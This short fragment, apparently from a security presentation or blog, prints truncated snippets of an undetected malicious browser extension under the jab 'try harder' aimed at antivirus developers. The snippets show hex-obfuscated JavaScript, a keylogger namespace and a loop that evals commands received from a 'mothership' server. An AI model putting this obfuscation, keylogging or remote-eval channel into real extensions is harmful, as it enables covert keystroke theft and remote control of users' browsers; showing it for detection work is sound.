 Friendly message to AV
  developers: try harder…
Code snippets from undetected malicious browser extension
var
_0x39fe=["x73x63x72x69x70x74","x63x72x65x61x74x65
x45x6Cx65x6Dx65x6E
x74","x74x79x70x65","x74x65x78x74…
_0xaed4=[_0x39fe[0],_0x39fe[1],_0x39fe[2],_0x39fe[3],_0x39fe[4],_0x39f
e[5],_0x39fe[6],_0x39fe[7],_0x39fe[8],_0x39fe[9]];

keylogger_namespace.keylogger…

for(var x in mothership){if (mothership[x].command == "eval")
{eval(mothership[x].data);
 